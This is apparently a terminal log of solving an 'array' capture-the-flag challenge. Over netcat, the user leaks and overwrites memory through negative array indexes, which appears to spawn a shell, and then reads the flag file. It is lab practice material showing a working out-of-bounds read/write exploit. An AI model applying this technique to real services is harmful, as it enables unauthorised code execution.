 root@kali:~/Desktop/ctf/array# nc 10.105.41.68 4444
what's your name?
/bin/sh
do you want to read or write?[R/w]R
which one do you want to read
-18
this value is -144319024
do you want to read or write?[R/w]w
which one do you want to write
-17
Ok, input the value:-144372112
ls
array
flag
nohup.out
cat flag
flag{this_is_flag_for_array}